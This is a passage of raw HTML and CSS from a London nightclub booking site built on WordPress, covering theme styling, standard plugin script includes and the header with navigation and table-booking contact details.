{background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c5a875; }.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #000000; }.btn.btn-style-flat.btn-color-gray {background-color: #000000; }.btn.btn-style-flat.btn-color-gray:hover {background-color: #c5a875; }.btn.btn-style-outline:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-black {border-color: #000000;color: #000000; }.btn.btn-style-outline.btn-color-black:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-primary {border-color: #c5a875;color: #c5a875; }.btn.btn-style-outline.btn-color-primary:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff; }.btn.btn-style-outline.btn-color-white:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff; }.btn.btn-style-outline.btn-color-white2:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #000000; }.btn.btn-style-outline.btn-color-gray:hover {border-color: #c5a875;background-color: #c5a875;color: #fff !important; }.woocommerce.add_to_cart_inline a {border-color: #c5a875;color: #000000; }.woocommerce.add_to_cart_inline a:hover {background-color: #000000;border-color: #000000;color: #fff; }.elm-loadmore-ajax a {color: #000000; }.elm-loadmore-ajax a:hover {color: #c5a875;border-color: #c5a875; }form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #000000;border-color: #000000;color: #fff;min-width: 150px; }form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c5a875;border-color: #c5a875;color: #fff; }.shop_table.cart td.actions .button {background-color: transparent;color: #000000;border-color: #c5a875; }.shop_table.cart td.actions .button:hover {color: #fff;background-color: #000000;border-color: #000000; }.widget_price_filter .button {color: #fff;background-color: #000000; }.widget_price_filter .button:hover {color: #fff;background-color: #c5a875; }#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626; }#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #c5a875; }.header--aside .header_component--dropdown-menu .menu {background-color: #fff; }.header--aside .header_component > a {color: #262626; }.header--aside .header_component:hover > a {color: #c5a875; }ul.mega-menu .popup li > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626; }.site-main-nav .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header .header_component > .component-target {color: #ffffff; }.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0); }.site-header-mobile .site-header-inner {background-color: #ffffff; }.site-header-mobile .header_component > .component-target {color: #000000; }.site-header-mobile .mobile-menu-wrap {background-color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #c5a875; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #333333; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff; }.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component a.component-target {color: #fff; }.site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff; }.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.cart-flyout {background-color: #fff;color: #262626; }.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.cart-flyout .product_list_widget a {color: #262626; }.cart-flyout .product_list_widget a:hover {color: #c5a875; }.cart-flyout .widget_shopping_cart_content .total {color: #262626; }.footer-top {color: #ffffff; }.footer-top a {color: #868686; }.footer-top a:hover {color: #c5a875; }.footer-top .widget .widget-title {color: #ffffff; }.footer-bottom {background-color: #000;color: #fff; }.footer-bottom a {color: #fff; }.footer-bottom a:hover {color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076); }.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0; }.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px; }.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #000000; }.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #000000;border-color: #000000; }.btn.btn-style-outline-bottom:hover {background: none !important;color: #c5a875 !important;border-color: #c5a875 !important; }@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626; }.la-advanced-product-filters .widget-title {color: #262626; }.la-advanced-product-filters a {color: #262626; }.la-advanced-product-filters a:hover {color: #c5a875; } }.nav-menu-burger {color: #000000; }.header-v7 #header_aside,.header-v6 #masthead_aside {color: #ffffff; }.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #ffffff; }.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a,.header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #c5a875;background-color: rgba(0,0,0,0); }
@font-face{
                font-family: 'dl-icon';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-child-style-css'  href='https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='airi-google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:regular,italic'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.8' id='lvca-waypoints-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.8' id='lvca-frontend-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.8' id='lvca-accordion-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.8' id='lvca-slick-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.8' id='lvca-stats-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.8' id='lvca-odometers-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.8' id='lvca-piecharts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.8' id='lvca-post-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.8' id='lvca-spacer-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.8' id='lvca-services-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.8' id='lvca-stats-bar-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.8' id='lvca-tabs-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.8' id='lvca-flexslider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.8' id='lvca-testimonials-slider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.8' id='lvca-isotope-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.8' id='lvca-imagesloaded-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.8' id='lvca-portfolio-js'></script>
<!--[if lt IE 9]>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/respond.js?ver=6.0.11' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nightclubslondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nightclubslondon.com/wp-json/wp/v2/posts/2163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightclubslondon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nightclubslondon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nightclubslondon.com/?p=2163' />
<link rel="alternate" type="application/json+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fdrama-park-lane-vip-guestlist%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fdrama-park-lane-vip-guestlist%2F&#038;format=xml" />
        <script  data-wpmeteor-after="REORDER" type="javascript/blocked">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Site Kit by Google 1.82.0" /><link rel="apple-touch-icon" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="airi-extra-custom-css">input[type=date], input[type=email], input[type=number], input[type=tel], input[type=text], select, textarea {
    width: 100%;
    color: #000000 !important;
    border-bottom: 1px solid #666 !important;
    padding: 0.5rem 1rem !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: none;
    font-weight:400;
}</style><script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2163 single-format-standard airi-body lastudio-airi header-v3 header-mb-v2 footer-v5col32223 body-col-2cl page-title-v1 enable-header-sticky header-sticky-type-auto enable-header-fullwidth enable-footer-bars wpb-js-composer js-comp-ver-5.6 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
            <div class="site-header-top use-custom-html">
            <div class="container">
                <div class="row" style="padding-top:15px;margin-bottom:-5px">
	<div class="col-xs-12 col-sm-12 col-md-3" style="text-align:center;">
<a href="https://nightclubslondon.com"><img width="20%" height="20%" src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png"></a>
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2">
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2" style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_6953e78061e54" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6953e78061e54 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Table Booking: Mickey</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6953e78061e54 .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="tel:+44 7722 999980"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/Phone.png" width="16px" height="16px">   +44 7722 999980</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-3 " style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_6953e78061f8c" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6953e78061f8c .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Contact Email</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6953e78061f8c .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="mailto:mickey@nightclubslondon.com"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/email.png" width="16px" height="16px">   mickey@nightclubslondon.com</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-2" style="text-align:center">
		<a class="btn btn-primary vc_btn3 vc_btn3-color-info fw-bold" href="#exampleModal" type="button" data-bs-toggle="modal">Book Now</a>
<!-- <input class="btn btn-style-flat btn-color-primary popmake-64" style="font-weight:bold;" type="submit" value="BOOK NOW"> -->
	</div>
</div>            </div>
        </div>
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-9"><a href="https://nightclubslondon.com/#club"><span class="mm-text">CLUBS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3680"><a href="https://nightclubslondon.com/parties/"><span class="mm-text">PARTIES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-185"><a href="https://nightclubslondon.com/table-booking/"><span class="mm-text">VIP TABLES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/"><span class="mm-text">GUESTLIST</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-7261"><a href="https://nightclubslondon.com/restaurants/"><span class="mm-text">RESTAURANTS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-4759"><a href="https://nightclubslondon.com/blog/"><span class="mm-text">BLOG</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3423"><a href="https://nightclubslondon.com/contact/"><span class="mm-text">CONTACT</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-language"></i></a><ul id="menu-language" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://nightclubslondon.com/blog/">?? EN</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://nightclubslondon.com/blog-es/">?? ES</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://nightclubslondon.com/blog-dt/">?? DT</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://nightclubslondon.com/blog-fr/">?? FR</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://nightclubslondon.com/blog-it/">?? IT</a></li>
</ul></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/themes/airi/assets/images/logo.svg" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head"><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head ph-icon"><a rel="nofollow" class="component-target" href="tel:+447983236949"><i class="fa fa-phone"></i></a></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
